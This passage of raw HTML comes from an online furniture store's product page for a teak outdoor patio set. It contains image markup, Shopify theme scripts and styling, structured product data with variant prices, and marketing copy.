    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980065877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980098645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980131413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980164181"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980196949"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980229717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980262485"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980295253"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Brisbane 6-Piece Teak Wood Outdoor Patio Set",
      "url": "https:\/\/emfurn.com\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-GRY_1.jpg?v=1659671609\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\n\nEmbrace warm weather with the Brisbane Teak Wood Outdoor Chair Set. Curved lines and a clean design create contemporary charm that makes a statement on your porch, in your backyard, or poolside. Perfect for al fresco entertaining or relaxing by the pool, the Brisbane Outdoor Chair Set Collection is crafted with durable Premium Grade A teak wood and complete with comfortable cushions covered in machine washable sun, stain, water, and fade resistant Sunproof® fabric covers. Includes non-marking plastic foot glides. Patio Set Includes: 1 Loveseat, 2 Armchairs, 1 Coffee Table, 2 Side Tables\n\n\n\n\nGrayLight BrownNavyWhite\n\nOverall Product Dimensions; 175\"L X 78.5\"W X 27\"HOverall Loveseat Dimensions: 69\"L X 35\"W X 27\"HSeat Dimensions: 65.5\"L X 31.5\"W X 17\"HBackrest Dimensions: 65.5\"L X 1\"W X 19\"HArmrest Height: 1\"L X 31\"W X 23.5\"H \n\n\n",
      "sku": "EEI-5833-NAT-GRY",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-5833-NAT-GRY","availability" : "http://schema.org/InStock",
            "price" : 6108.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set?variant=40195046703189"
          },
{
            "@type" : "Offer","sku": "EEI-5833-NAT-LBR","availability" : "http://schema.org/InStock",
            "price" : 6108.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set?variant=40195046735957"
          },
{
            "@type" : "Offer","sku": "EEI-5833-NAT-NAV","availability" : "http://schema.org/InStock",
            "price" : 6108.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set?variant=40195046768725"
          },
{
            "@type" : "Offer","sku": "EEI-5833-NAT-WHI","availability" : "http://schema.org/InStock",
            "price" : 6108.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set?variant=40195046801493"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
